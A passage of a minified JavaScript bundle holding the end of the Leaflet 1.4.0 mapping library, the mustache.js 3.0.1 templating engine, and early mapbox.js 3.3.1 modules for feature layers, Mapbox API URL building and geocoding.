T(this._map.containerPointToLatLng(this._startPoint),this._map.containerPointToLatLng(this._point));this._map.fitBounds(e).fire("boxzoomend",{boxZoomBounds:e})}},_onKeyDown:function(t){27===t.keyCode&&this._finish()}});gi.addInitHook("addHandler","boxZoom",gn),gi.mergeOptions({doubleClickZoom:!0});var _n=Li.extend({addHooks:function(){this._map.on("dblclick",this._onDoubleClick,this)},removeHooks:function(){this._map.off("dblclick",this._onDoubleClick,this)},_onDoubleClick:function(t){var e=this._map,i=e.getZoom(),n=e.options.zoomDelta,r=t.originalEvent.shiftKey?i-n:i+n;"center"===e.options.doubleClickZoom?e.setZoom(r):e.setZoomAround(t.containerPoint,r)}});gi.addInitHook("addHandler","doubleClickZoom",_n),gi.mergeOptions({dragging:!0,inertia:!ye,inertiaDeceleration:3400,inertiaMaxSpeed:1/0,easeLinearity:.2,worldCopyJump:!1,maxBoundsViscosity:0});var vn=Li.extend({addHooks:function(){if(!this._draggable){var t=this._map;this._draggable=new Mi(t._mapPane,t._container),this._draggable.on({dragstart:this._onDragStart,drag:this._onDrag,dragend:this._onDragEnd},this),this._draggable.on("predrag",this._onPreDragLimit,this),t.options.worldCopyJump&&(this._draggable.on("predrag",this._onPreDragWrap,this),t.on("zoomend",this._onZoomEnd,this),t.whenReady(this._onZoomEnd,this))}G(this._map._container,"leaflet-grab leaflet-touch-drag"),this._draggable.enable(),this._positions=[],this._times=[]},removeHooks:function(){K(this._map._container,"leaflet-grab"),K(this._map._container,"leaflet-touch-drag"),this._draggable.disable()},moved:function(){return this._draggable&&this._draggable._moved},moving:function(){return this._draggable&&this._draggable._moving},_onDragStart:function(){var t=this._map;if(t._stop(),this._map.options.maxBounds&&this._map.options.maxBoundsViscosity){var e=E(this._map.options.maxBounds);this._offsetLimit=x(this._map.latLngToContainerPoint(e.getNorthWest()).multiplyBy(-1),this._map.latLngToContainerPoint(e.getSouthEast()).multiplyBy(-1).add(this._map.getSize())),this._viscosity=Math.min(1,Math.max(0,this._map.options.maxBoundsViscosity))}else this._offsetLimit=null;t.fire("movestart").fire("dragstart"),t.options.inertia&&(this._positions=[],this._times=[])},_onDrag:function(t){if(this._map.options.inertia){var e=this._lastTime=+new Date,i=this._lastPos=this._draggable._absPos||this._draggable._newPos;this._positions.push(i),this._times.push(e),this._prunePositions(e)}this._map.fire("move",t).fire("drag",t)},_prunePositions:function(t){for(;this._positions.length>1&&t-this._times[0]>50;)this._positions.shift(),this._times.shift()},_onZoomEnd:function(){var t=this._map.getSize().divideBy(2),e=this._map.latLngToLayerPoint([0,0]);this._initialWorldOffset=e.subtract(t).x,this._worldWidth=this._map.getPixelWorldBounds().getSize().x},_viscousLimit:function(t,e){return t-(t-e)*this._viscosity},_onPreDragLimit:function(){if(this._viscosity&&this._offsetLimit){var t=this._draggable._newPos.subtract(this._draggable._startPos),e=this._offsetLimit;t.x<e.min.x&&(t.x=this._viscousLimit(t.x,e.min.x)),t.y<e.min.y&&(t.y=this._viscousLimit(t.y,e.min.y)),t.x>e.max.x&&(t.x=this._viscousLimit(t.x,e.max.x)),t.y>e.max.y&&(t.y=this._viscousLimit(t.y,e.max.y)),this._draggable._newPos=this._draggable._startPos.add(t)}},_onPreDragWrap:function(){var t=this._worldWidth,e=Math.round(t/2),i=this._initialWorldOffset,n=this._draggable._newPos.x,r=(n-e+i)%t+e-i,o=(n+e+i)%t-e-i,s=Math.abs(r+i)<Math.abs(o+i)?r:o;this._draggable._absPos=this._draggable._newPos.clone(),this._draggable._newPos.x=s},_onDragEnd:function(t){var e=this._map,i=e.options,n=!i.inertia||this._times.length<2;if(e.fire("dragend",t),n)e.fire("moveend");else{this._prunePositions(+new Date);var r=this._lastPos.subtract(this._positions[0]),o=(this._lastTime-this._times[0])/1e3,s=i.easeLinearity,a=r.multiplyBy(s/o),l=a.distanceTo([0,0]),u=Math.min(i.inertiaMaxSpeed,l),c=a.multiplyBy(u/l),h=u/(i.inertiaDeceleration*s),d=c.multiplyBy(-h/2).round();d.x||d.y?(d=e._limitOffset(d,e.options.maxBounds),g((function(){e.panBy(d,{duration:h,easeLinearity:s,noMoveStart:!0,animate:!0})}))):e.fire("moveend")}}});gi.addInitHook("addHandler","dragging",vn),gi.mergeOptions({keyboard:!0,keyboardPanDelta:80});var yn=Li.extend({keyCodes:{left:[37],right:[39],down:[40],up:[38],zoomIn:[187,107,61,171],zoomOut:[189,109,54,173]},initialize:function(t){this._map=t,this._setPanDelta(t.options.keyboardPanDelta),this._setZoomDelta(t.options.zoomDelta)},addHooks:function(){var t=this._map._container;t.tabIndex<=0&&(t.tabIndex="0"),ct(t,{focus:this._onFocus,blur:this._onBlur,mousedown:this._onMouseDown},this),this._map.on({focus:this._addHooks,blur:this._removeHooks},this)},removeHooks:function(){this._removeHooks(),ht(this._map._container,{focus:this._onFocus,blur:this._onBlur,mousedown:this._onMouseDown},this),this._map.off({focus:this._addHooks,blur:this._removeHooks},this)},_onMouseDown:function(){if(!this._focused){var t=document.body,e=document.documentElement,i=t.scrollTop||e.scrollTop,n=t.scrollLeft||e.scrollLeft;this._map._container.focus(),window.scrollTo(n,i)}},_onFocus:function(){this._focused=!0,this._map.fire("focus")},_onBlur:function(){this._focused=!1,this._map.fire("blur")},_setPanDelta:function(t){var e,i,n=this._panKeys={},r=this.keyCodes;for(e=0,i=r.left.length;e<i;e++)n[r.left[e]]=[-1*t,0];for(e=0,i=r.right.length;e<i;e++)n[r.right[e]]=[t,0];for(e=0,i=r.down.length;e<i;e++)n[r.down[e]]=[0,t];for(e=0,i=r.up.length;e<i;e++)n[r.up[e]]=[0,-1*t]},_setZoomDelta:function(t){var e,i,n=this._zoomKeys={},r=this.keyCodes;for(e=0,i=r.zoomIn.length;e<i;e++)n[r.zoomIn[e]]=t;for(e=0,i=r.zoomOut.length;e<i;e++)n[r.zoomOut[e]]=-t},_addHooks:function(){ct(document,"keydown",this._onKeyDown,this)},_removeHooks:function(){ht(document,"keydown",this._onKeyDown,this)},_onKeyDown:function(t){if(!(t.altKey||t.ctrlKey||t.metaKey)){var e,i=t.keyCode,n=this._map;if(i in this._panKeys)n._panAnim&&n._panAnim._inProgress||(e=this._panKeys[i],t.shiftKey&&(e=b(e).multiplyBy(3)),n.panBy(e),n.options.maxBounds&&n.panInsideBounds(n.options.maxBounds));else if(i in this._zoomKeys)n.setZoom(n.getZoom()+(t.shiftKey?3:1)*this._zoomKeys[i]);else{if(27!==i||!n._popup||!n._popup.options.closeOnEscapeKey)return;n.closePopup()}vt(t)}}});gi.addInitHook("addHandler","keyboard",yn),gi.mergeOptions({scrollWheelZoom:!0,wheelDebounceTime:40,wheelPxPerZoomLevel:60});var bn=Li.extend({addHooks:function(){ct(this._map._container,"mousewheel",this._onWheelScroll,this),this._delta=0},removeHooks:function(){ht(this._map._container,"mousewheel",this._onWheelScroll,this)},_onWheelScroll:function(t){var e=bt(t),n=this._map.options.wheelDebounceTime;this._delta+=e,this._lastMousePos=this._map.mouseEventToContainerPoint(t),this._startTime||(this._startTime=+new Date);var r=Math.max(n-(+new Date-this._startTime),0);clearTimeout(this._timer),this._timer=setTimeout(i(this._performZoom,this),r),vt(t)},_performZoom:function(){var t=this._map,e=t.getZoom(),i=this._map.options.zoomSnap||0;t._stop();var n=this._delta/(4*this._map.options.wheelPxPerZoomLevel),r=4*Math.log(2/(1+Math.exp(-Math.abs(n))))/Math.LN2,o=i?Math.ceil(r/i)*i:r,s=t._limitZoom(e+(this._delta>0?o:-o))-e;this._delta=0,this._startTime=null,s&&("center"===t.options.scrollWheelZoom?t.setZoom(e+s):t.setZoomAround(this._lastMousePos,e+s))}});gi.addInitHook("addHandler","scrollWheelZoom",bn),gi.mergeOptions({tap:!0,tapTolerance:15});var wn=Li.extend({addHooks:function(){ct(this._map._container,"touchstart",this._onDown,this)},removeHooks:function(){ht(this._map._container,"touchstart",this._onDown,this)},_onDown:function(t){if(t.touches){if(_t(t),this._fireClick=!0,t.touches.length>1)return this._fireClick=!1,void clearTimeout(this._holdTimeout);var e=t.touches[0],n=e.target;this._startPos=this._newPos=new y(e.clientX,e.clientY),n.tagName&&"a"===n.tagName.toLowerCase()&&G(n,"leaflet-active"),this._holdTimeout=setTimeout(i((function(){this._isTapValid()&&(this._fireClick=!1,this._onUp(),this._simulateEvent("contextmenu",e))}),this),1e3),this._simulateEvent("mousedown",e),ct(document,{touchmove:this._onMove,touchend:this._onUp},this)}},_onUp:function(t){if(clearTimeout(this._holdTimeout),ht(document,{touchmove:this._onMove,touchend:this._onUp},this),this._fireClick&&t&&t.changedTouches){var e=t.changedTouches[0],i=e.target;i&&i.tagName&&"a"===i.tagName.toLowerCase()&&K(i,"leaflet-active"),this._simulateEvent("mouseup",e),this._isTapValid()&&this._simulateEvent("click",e)}},_isTapValid:function(){return this._newPos.distanceTo(this._startPos)<=this._map.options.tapTolerance},_onMove:function(t){var e=t.touches[0];this._newPos=new y(e.clientX,e.clientY),this._simulateEvent("mousemove",e)},_simulateEvent:function(t,e){var i=document.createEvent("MouseEvents");i._simulated=!0,e.target._simulatedClick=!0,i.initMouseEvent(t,!0,!0,window,1,e.screenX,e.screenY,e.clientX,e.clientY,!1,!1,!1,!1,0,null),e.target.dispatchEvent(i)}});ze&&!je&&gi.addInitHook("addHandler","tap",wn),gi.mergeOptions({touchZoom:ze&&!ye,bounceAtZoomLimits:!0});var xn=Li.extend({addHooks:function(){G(this._map._container,"leaflet-touch-zoom"),ct(this._map._container,"touchstart",this._onTouchStart,this)},removeHooks:function(){K(this._map._container,"leaflet-touch-zoom"),ht(this._map._container,"touchstart",this._onTouchStart,this)},_onTouchStart:function(t){var e=this._map;if(t.touches&&2===t.touches.length&&!e._animatingZoom&&!this._zooming){var i=e.mouseEventToContainerPoint(t.touches[0]),n=e.mouseEventToContainerPoint(t.touches[1]);this._centerPoint=e.getSize()._divideBy(2),this._startLatLng=e.containerPointToLatLng(this._centerPoint),"center"!==e.options.touchZoom&&(this._pinchStartLatLng=e.containerPointToLatLng(i.add(n)._divideBy(2))),this._startDist=i.distanceTo(n),this._startZoom=e.getZoom(),this._moved=!1,this._zooming=!0,e._stop(),ct(document,"touchmove",this._onTouchMove,this),ct(document,"touchend",this._onTouchEnd,this),_t(t)}},_onTouchMove:function(t){if(t.touches&&2===t.touches.length&&this._zooming){var e=this._map,n=e.mouseEventToContainerPoint(t.touches[0]),r=e.mouseEventToContainerPoint(t.touches[1]),o=n.distanceTo(r)/this._startDist;if(this._zoom=e.getScaleZoom(o,this._startZoom),!e.options.bounceAtZoomLimits&&(this._zoom<e.getMinZoom()&&o<1||this._zoom>e.getMaxZoom()&&o>1)&&(this._zoom=e._limitZoom(this._zoom)),"center"===e.options.touchZoom){if(this._center=this._startLatLng,1===o)return}else{var s=n._add(r)._divideBy(2)._subtract(this._centerPoint);if(1===o&&0===s.x&&0===s.y)return;this._center=e.unproject(e.project(this._pinchStartLatLng,this._zoom).subtract(s),this._zoom)}this._moved||(e._moveStart(!0,!1),this._moved=!0),_(this._animRequest);var a=i(e._move,e,this._center,this._zoom,{pinch:!0,round:!1});this._animRequest=g(a,this,!0),_t(t)}},_onTouchEnd:function(){this._moved&&this._zooming?(this._zooming=!1,_(this._animRequest),ht(document,"touchmove",this._onTouchMove),ht(document,"touchend",this._onTouchEnd),this._map.options.zoomAnimation?this._map._animateZoom(this._center,this._map._limitZoom(this._zoom),!0,this._map.options.zoomSnap):this._map._resetView(this._center,this._map._limitZoom(this._zoom))):this._zooming=!1}});gi.addInitHook("addHandler","touchZoom",xn),gi.BoxZoom=gn,gi.DoubleClickZoom=_n,gi.Drag=vn,gi.Keyboard=yn,gi.ScrollWheelZoom=bn,gi.Tap=wn,gi.TouchZoom=xn,Object.freeze=$t,t.version="1.4.0",t.Control=_i,t.control=vi,t.Browser=Ve,t.Evented=ne,t.Mixin=Ei,t.Util=ee,t.Class=v,t.Handler=Li,t.extend=e,t.bind=i,t.stamp=n,t.setOptions=c,t.DomEvent=fi,t.DomUtil=ci,t.PosAnimation=mi,t.Draggable=Mi,t.LineUtil=Pi,t.PolyUtil=Oi,t.Point=y,t.point=b,t.Bounds=w,t.bounds=x,t.Transformation=k,t.transformation=M,t.Projection=Ii,t.LatLng=C,t.latLng=S,t.LatLngBounds=T,t.latLngBounds=E,t.CRS=oe,t.GeoJSON=Ki,t.geoJSON=Ut,t.geoJson=Xi,t.Layer=zi,t.LayerGroup=Fi,t.layerGroup=function(t,e){return new Fi(t,e)},t.FeatureGroup=Hi,t.featureGroup=function(t){return new Hi(t)},t.ImageOverlay=Qi,t.imageOverlay=function(t,e,i){return new Qi(t,e,i)},t.VideoOverlay=tn,t.videoOverlay=function(t,e,i){return new tn(t,e,i)},t.DivOverlay=en,t.Popup=nn,t.popup=function(t,e){return new nn(t,e)},t.Tooltip=rn,t.tooltip=function(t,e){return new rn(t,e)},t.Icon=Bi,t.icon=function(t){return new Bi(t)},t.DivIcon=on,t.divIcon=function(t){return new on(t)},t.Marker=Zi,t.marker=function(t,e){return new Zi(t,e)},t.TileLayer=an,t.tileLayer=qt,t.GridLayer=sn,t.gridLayer=function(t){return new sn(t)},t.SVG=fn,t.svg=Vt,t.Renderer=un,t.Canvas=cn,t.canvas=Zt,t.Path=Vi,t.CircleMarker=$i,t.circleMarker=function(t,e){return new $i(t,e)},t.Circle=Wi,t.circle=function(t,e,i){return new Wi(t,e,i)},t.Polyline=Yi,t.polyline=function(t,e){return new Yi(t,e)},t.Polygon=Gi,t.polygon=function(t,e){return new Gi(t,e)},t.Rectangle=mn,t.rectangle=function(t,e){return new mn(t,e)},t.Map=gi,t.map=function(t,e){return new gi(t,e)};var Ln=window.L;t.noConflict=function(){return window.L=Ln,this},window.L=t}))},{}],5:[function(t,e,i){!function(t,e){"object"==typeof i&&i&&"string"!=typeof i.nodeName?e(i):"function"==typeof define&&define.amd?define(["exports"],e):(t.Mustache={},e(t.Mustache))}(this,(function(t){function e(t){return"function"==typeof t}function i(t){return t.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")}function n(t,e){return null!=t&&"object"==typeof t&&e in t}function r(t,e){return null!=t&&"object"!=typeof t&&t.hasOwnProperty&&t.hasOwnProperty(e)}function o(t){return!function(t,e){return d.call(t,e)}(p,t)}function s(e,n){function r(t){if("string"==typeof t&&(t=t.split(g,2)),!h(t)||2!==t.length)throw new Error("Invalid tags: "+t);s=new RegExp(i(t[0])+"\\s*"),l=new RegExp("\\s*"+i(t[1])),u=new RegExp("\\s*"+i("}"+t[1]))}if(!e)return[];var s,l,u,c=[],d=[],p=[],f=!1,b=!1;r(n||t.tags);for(var w,x,L,T,E,C,S=new a(e);!S.eos();){if(w=S.pos,L=S.scanUntil(s))for(var k=0,M=L.length;k<M;++k)o(T=L.charAt(k))?p.push(d.length):b=!0,d.push(["text",T,w,w+1]),w+=1,"\n"===T&&function(){if(f&&!b)for(;p.length;)delete d[p.pop()];else p=[];f=!1,b=!1}();if(!S.scan(s))break;if(f=!0,x=S.scan(y)||"name",S.scan(m),"="===x?(L=S.scanUntil(_),S.scan(_),S.scanUntil(l)):"{"===x?(L=S.scanUntil(u),S.scan(v),S.scanUntil(l),x="&"):L=S.scanUntil(l),!S.scan(l))throw new Error("Unclosed tag at "+S.pos);if(E=[x,L,w,S.pos],d.push(E),"#"===x||"^"===x)c.push(E);else if("/"===x){if(!(C=c.pop()))throw new Error('Unopened section "'+L+'" at '+w);if(C[1]!==L)throw new Error('Unclosed section "'+C[1]+'" at '+w)}else"name"===x||"{"===x||"&"===x?b=!0:"="===x&&r(L)}if(C=c.pop())throw new Error('Unclosed section "'+C[1]+'" at '+S.pos);return function(t){for(var e,i=[],n=i,r=[],o=0,s=t.length;o<s;++o)switch(e=t[o],e[0]){case"#":case"^":n.push(e),r.push(e),n=e[4]=[];break;case"/":r.pop()[5]=e[2],n=r.length>0?r[r.length-1][4]:i;break;default:n.push(e)}return i}(function(t){for(var e,i,n=[],r=0,o=t.length;r<o;++r)(e=t[r])&&("text"===e[0]&&i&&"text"===i[0]?(i[1]+=e[1],i[3]=e[3]):(n.push(e),i=e));return n}(d))}function a(t){this.string=t,this.tail=t,this.pos=0}function l(t,e){this.view=t,this.cache={".":this.view},this.parent=e}function u(){this.cache={}}var c=Object.prototype.toString,h=Array.isArray||function(t){return"[object Array]"===c.call(t)},d=RegExp.prototype.test,p=/\S/,f={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#x2F;","`":"&#x60;","=":"&#x3D;"},m=/\s*/,g=/\s+/,_=/\s*=/,v=/\s*\}/,y=/#|\^|\/|>|\{|&|=|!/;a.prototype.eos=function(){return""===this.tail},a.prototype.scan=function(t){var e=this.tail.match(t);if(!e||0!==e.index)return"";var i=e[0];return this.tail=this.tail.substring(i.length),this.pos+=i.length,i},a.prototype.scanUntil=function(t){var e,i=this.tail.search(t);switch(i){case-1:e=this.tail,this.tail="";break;case 0:e="";break;default:e=this.tail.substring(0,i),this.tail=this.tail.substring(i)}return this.pos+=e.length,e},l.prototype.push=function(t){return new l(t,this)},l.prototype.lookup=function(t){var i,o=this.cache;if(o.hasOwnProperty(t))i=o[t];else{for(var s,a,l,u=this,c=!1;u;){if(t.indexOf(".")>0)for(s=u.view,a=t.split("."),l=0;null!=s&&l<a.length;)l===a.length-1&&(c=n(s,a[l])||r(s,a[l])),s=s[a[l++]];else s=u.view[t],c=n(u.view,t);if(c){i=s;break}u=u.parent}o[t]=i}return e(i)&&(i=i.call(this.view)),i},u.prototype.clearCache=function(){this.cache={}},u.prototype.parse=function(e,i){var n=this.cache,r=e+":"+(i||t.tags).join(":"),o=n[r];return null==o&&(o=n[r]=s(e,i)),o},u.prototype.render=function(t,e,i,n){var r=this.parse(t,n),o=e instanceof l?e:new l(e);return this.renderTokens(r,o,i,t,n)},u.prototype.renderTokens=function(t,e,i,n,r){for(var o,s,a,l="",u=0,c=t.length;u<c;++u)a=void 0,"#"===(s=(o=t[u])[0])?a=this.renderSection(o,e,i,n):"^"===s?a=this.renderInverted(o,e,i,n):">"===s?a=this.renderPartial(o,e,i,r):"&"===s?a=this.unescapedValue(o,e):"name"===s?a=this.escapedValue(o,e):"text"===s&&(a=this.rawValue(o)),void 0!==a&&(l+=a);return l},u.prototype.renderSection=function(t,i,n,r){var o=this,s="",a=i.lookup(t[1]);if(a){if(h(a))for(var l=0,u=a.length;l<u;++l)s+=this.renderTokens(t[4],i.push(a[l]),n,r);else if("object"==typeof a||"string"==typeof a||"number"==typeof a)s+=this.renderTokens(t[4],i.push(a),n,r);else if(e(a)){if("string"!=typeof r)throw new Error("Cannot use higher-order sections without the original template");a=a.call(i.view,r.slice(t[3],t[5]),(function(t){return o.render(t,i,n)})),null!=a&&(s+=a)}else s+=this.renderTokens(t[4],i,n,r);return s}},u.prototype.renderInverted=function(t,e,i,n){var r=e.lookup(t[1]);if(!r||h(r)&&0===r.length)return this.renderTokens(t[4],e,i,n)},u.prototype.renderPartial=function(t,i,n,r){if(n){var o=e(n)?n(t[1]):n[t[1]];return null!=o?this.renderTokens(this.parse(o,r),i,n,o):void 0}},u.prototype.unescapedValue=function(t,e){var i=e.lookup(t[1]);if(null!=i)return i},u.prototype.escapedValue=function(e,i){var n=i.lookup(e[1]);if(null!=n)return t.escape(n)},u.prototype.rawValue=function(t){return t[1]},t.name="mustache.js",t.version="3.0.1",t.tags=["{{","}}"];var b=new u;return t.clearCache=function(){return b.clearCache()},t.parse=function(t,e){return b.parse(t,e)},t.render=function(t,e,i,n){if("string"!=typeof t)throw new TypeError('Invalid template! Template should be a "string" but "'+function(t){return h(t)?"array":typeof t}(t)+'" was given as the first argument for mustache#render(template, view, partials)');return b.render(t,e,i,n)},t.to_html=function(i,n,r,o){var s=t.render(i,n,r);if(!e(o))return s;o(s)},t.escape=function(t){return String(t).replace(/[&<>"'`=\/]/g,(function(t){return f[t]}))},t.Scanner=a,t.Context=l,t.Writer=u,t}))},{}],6:[function(t,e,i){e.exports={author:"Mapbox",name:"mapbox.js",description:"Mapbox plugin for Leaflet",version:"3.3.1",homepage:"http://mapbox.com/",engines:{node:">=10"},repository:{type:"git",url:"git://github.com/mapbox/mapbox.js.git"},main:"src/index.js",files:["dist","src","*.md"],dependencies:{"@mapbox/corslite":"0.0.7","@mapbox/sanitize-caja":"^0.1.4",leaflet:"1.4.0",mustache:"3.0.1"},scripts:{test:"eslint src && phantomjs node_modules/mocha-phantomjs-core/mocha-phantomjs-core.js test/index.html && mocha test/docs.js",prepublishOnly:"npm run build",build:"make"},license:"BSD-3-Clause",devDependencies:{browserify:"^16.5.0","clean-css-cli":"^4.3.0",eslint:"^6.8.0","expect.js":"0.3.1",happen:"0.3.2",marked:"^0.8.0",minifyify:"^7.3.5",minimist:"1.2.0",mocha:"^7.0.1","mocha-phantomjs-core":"2.1.2","phantomjs-prebuilt":"2.1.16",sinon:"7.2.4"},optionalDependencies:{}}},{}],7:[function(t,e,i){"use strict";e.exports={HTTP_URL:"http://api.mapbox.com",HTTPS_URL:"https://api.mapbox.com",FORCE_HTTPS:!0,REQUIRE_ACCESS_TOKEN:!0,TEMPLATE_STYLES:{"mapbox.dark":"mapbox/dark-v10","mapbox.light":"mapbox/light-v10","mapbox.osm-bright":"mapbox/bright-v9","mapbox.outdoors":"mapbox/outdoors-v11","mapbox.satellite":"mapbox/satellite-v9","mapbox.streets":"mapbox/streets-v11","mapbox.streets-basic":"mapbox/basic-v9","mapbox.streets-satellite":"mapbox/satellite-streets-v11"}}},{}],8:[function(t,e,i){"use strict";var n=t("./util"),r=t("./format_url"),o=t("./request"),s=t("./marker"),a=t("./simplestyle"),l=L.FeatureGroup.extend({options:{filter:function(){return!0},sanitizer:t("@mapbox/sanitize-caja"),style:a.style,popupOptions:{closeButton:!1}},initialize:function(t,e){L.setOptions(this,e),this._layers={},"string"==typeof t?n.idUrl(t,this):t&&"object"==typeof t&&this.setGeoJSON(t)},setGeoJSON:function(t){return this._geojson=t,this.clearLayers(),this._initialize(t),this},getGeoJSON:function(){return this._geojson},loadURL:function(t){return this._request&&"abort"in this._request&&this._request.abort(),this._request=o(t,L.bind((function(e,i){this._request=null,e&&"abort"!==e.type?(n.log("could not load features at "+t),this.fire("error",{error:e})):i&&(this.setGeoJSON(i),this.fire("ready"))}),this)),this},loadID:function(t){return this.loadURL(r("/v4/"+t+"/features.json",this.options.accessToken))},setFilter:function(t){return this.options.filter=t,this._geojson&&(this.clearLayers(),this._initialize(this._geojson)),this},getFilter:function(){return this.options.filter},_initialize:function(t){var e,i,n=L.Util.isArray(t)?t:t.features;if(n)for(e=0,i=n.length;e<i;e++)(n[e].geometries||n[e].geometry||n[e].features)&&this._initialize(n[e]);else if(this.options.filter(t)){var r={accessToken:this.options.accessToken},o=this.options.pointToLayer||function(t,e){return s.style(t,e,r)},l=L.GeoJSON.geometryToLayer(t,{pointToLayer:o}),u=s.createPopup(t,this.options.sanitizer),c=this.options.style,h=c===a.style;!(c&&"setStyle"in l)||h&&(l instanceof L.Circle||l instanceof L.CircleMarker)||("function"==typeof c&&(c=c(t)),l.setStyle(c)),l.feature=t,u&&l.bindPopup(u,this.options.popupOptions),this.addLayer(l)}}});e.exports.FeatureLayer=l,e.exports.featureLayer=function(t,e){return new l(t,e)}},{"./format_url":10,"./marker":23,"./request":24,"./simplestyle":26,"./util":29,"@mapbox/sanitize-caja":2}],9:[function(t,e,i){"use strict";var n=L.Class.extend({includes:L.Evented.prototype||L.Mixin.Events,data:{},record:function(t){L.extend(this.data,t),this.fire("change")}});e.exports=new n},{}],10:[function(t,e,i){"use strict";var n=t("./config"),r=t("../package.json").version;e.exports=function(t,e){if(!(e=e||L.mapbox.accessToken)&&n.REQUIRE_ACCESS_TOKEN)throw new Error("An API access token is required to use Mapbox.js. See https://www.mapbox.com/mapbox.js/api/v"+r+"/api-access-tokens/");var i="https:"===document.location.protocol||n.FORCE_HTTPS?n.HTTPS_URL:n.HTTP_URL;if(i=i.replace(/\/v4$/,""),i+=t,n.REQUIRE_ACCESS_TOKEN){if("s"===e[0])throw new Error("Use a public access token (pk.*) with Mapbox.js, not a secret access token (sk.*). See https://www.mapbox.com/mapbox.js/api/v"+r+"/api-access-tokens/");i+=-1!==i.indexOf("?")?"&access_token=":"?access_token=",i+=e}return i},e.exports.tileJSON=function(t,i){if(0===t.indexOf("mapbox://styles"))throw new Error("Styles created with Mapbox Studio need to be used with L.mapbox.styleLayer, not L.mapbox.tileLayer");return-1!==t.indexOf("/")?t:(0===(r=t in n.TEMPLATE_STYLES?e.exports("/styles/v1/"+n.TEMPLATE_STYLES[t],i):e.exports("/v4/"+t+".json",i)).indexOf("https")&&(r+="&secure"),r);var r},e.exports.style=function(t,i){if(-1===t.indexOf("mapbox://styles/"))throw new Error("Incorrectly formatted Mapbox style at "+t);var n=t.split("mapbox://styles/")[1];return e.exports("/styles/v1/"+n,i)}},{"../package.json":6,"./config":7}],11:[function(t,e,i){"use strict";var n=t("./util"),r=t("./format_url"),o=t("./feedback"),s=t("./request");e.exports=function(t,e){function i(t,e){var i=Math.pow(10,e);return t.lat=Math.round(t.lat*i)/i,t.lng=Math.round(t.lng*i)/i,t}e||(e={});var a={};return n.strict(t,"string"),-1===t.indexOf("/")&&(t=r("/geocoding/v5/"+t+"/{query}.json",e.accessToken,5)),a.getURL=function(){return t},a.queryURL=function(t){var e=L.Util.isArray,n=!(e(t)||"string"==typeof t),r=n?t.query:t;if(e(r)){for(var s=[],l=0;l<r.length;l++)s[l]=encodeURIComponent(r[l]);r=s.join(";")}else r=encodeURIComponent(r);o.record({geocoding:r});var u=L.Util.template(a.getURL(),{query:r});if(n){if(t.types&&(e(t.types)?u+="&types="+t.types.join():u+="&types="+t.types),t.country&&(e(t.country)?u+="&country="+t.country.join():u+="&country="+t.country),t.bbox&&(e(t.bbox)?u+="&bbox="+t.bbox.join():u+="&bbox="+t.bbox),t.proximity){var c=i(L.latLng(t.proximity),3);u+="&proximity="+c.lng+","+c.lat}"boolean"==typeof t.autocomplete&&(u+="&autocomplete="+t.autocomplete)}return u},a.query=function(t,e){return n.strict(e,"function"),s(a.queryURL(t),(function(t,i){if(i&&(i.length||i.features)){var r={results:i};i.features&&i.features.length&&(r.latlng=[i.features[0].center[1],i.features[0].center[0]],i.features[0].bbox&&(r.bounds=i.features[0].bbox,r.lbounds=n.lbounds(r.bounds))),e(null,r)}else e(t||!0)})),a},a.reverseQuery=function(t,e){function n(t){var e;return(e=i(e=void 0!==t.lat&&void 0!==t.lng?L.latLng(t.lat,t.lng):void 0!==t.lat&&void 0!==t.lon?L.latLng(t.lat,t.lon):L.latLng(t[1],t[0]),5)).lng+","+e.lat}var r="";if(t.length&&t[0].length){for(var o=0,l=[];o<t.length;o++)l.push(n(t[o]));r=l.join(";")}else r=n(t);return s(a.queryURL(r),(function(t,i){e(t,i)})),a},a}},{"./feedback":9,"./format_url":10,"./request":24,"./util":29}],12:[function(t,e,i){"use strict";var n=t("./geocoder"),r=t("./util"),o=L.Control.extend({includes:L.Evented.prototype||L.Mixin.Events,options:{proximity:!0,position:"topleft",pointZoom:16,keepOpen:!1,autocomplete:!1,queryOptions:{}},initialize:function(t,e){L.Util.setOptions(this,e),this.setURL(t),this._updateSubmit=L.bind(this._updateSubmit,this),this._updateAutocomplete=L.bind(this._updateAutocomplete,this),this._chooseResult=L.bind(this._chooseResult,this)},setURL:function(t){return this.geocoder=n(t,{accessToken:this.options.accessToken}),this},getURL:function(){return this.geocoder.getURL()},setID:function(t){return this.setURL(t)},setTileJSON:function(t){return this.setURL(t.geocoder)},_toggle:function(t){t&&L.DomEvent.stop(t),L.DomUtil.hasClass(this._container,"active")?(L.DomUtil.removeClass(this._container,"active"),this._results.innerHTML="",this._input.blur()):(L.DomUtil.addClass(this._container,"active"),this._input.focus(),this._input.select())},_closeIfOpen:function(){L.DomUtil.hasClass(this._container,"active")&&!this.options.keepOpen&&(L.DomUtil.removeClass(this._container,"active"),this._results.innerHTML="",this._input.blur())},onAdd:function(t){var e=L.DomUtil.create("div","leaflet-control-mapbox-geocoder leaflet-bar leaflet-control"),i=L.DomUtil.create("a","leaflet-control-mapbox-geocoder-toggle mapbox-icon mapbox-icon-geocoder",e),n=L.DomUtil.create("div","leaflet-control-mapbox-geocoder-results",e),r=L.DomUtil.create("div","leaflet-control-mapbox-geocoder-wrap",e),o=L.DomUtil.create("form","leaflet-control-mapbox-geocoder-form",r),s=L.DomUtil.create("input","",o);return i.href="#",i.innerHTML="&nbsp;",s.type="text",s.setAttribute("placeholder","Search"),L.DomEvent.addListener(o,"submit",this._geocode,this),L.DomEvent.addListener(s,"keyup",this._autocomplete,this),L.DomEvent.disableClickPropagation(e),this._map=t,this._results=n,this._input=s,this._form=o,this.options.keepOpen?L.DomUtil.addClass(e,"active"):(this._map.on("click",this._closeIfOpen,this),L.DomEvent.addListener(i,"click",this._toggle,this)),e},_updateSubmit:function(t,e){if(L.DomUtil.removeClass(this._container,"searching"),this._results.innerHTML="",t||!e)this.fire("error",{error:t});else{var i=[];e.results&&e.results.features&&(i=e.results.features),1===i.length?(this.fire("autoselect",{feature:i[0]}),this.fire("found",{results:e.results}),this._chooseResult(i[0]),this._closeIfOpen()):i.length>1?(this.fire("found",{results:e.results}),this._displayResults(i)):(this.fire("notfound"),this._displayResults(i))}},_updateAutocomplete:function(t,e){if(this._results.innerHTML="",t||!e)this.fire("error",{error:t});else{var i=[];e.results&&e.results.features&&(i=e.results.features),i.length?this.fire("found",{results:e.results}):this.fire("notfound"),this._displayResults(i)}},_displayResults:function(t){for(var e=0,i=Math.min(t.length,5);e<i;e++){var n=t[e],r=n.place_name;if(r.length){var 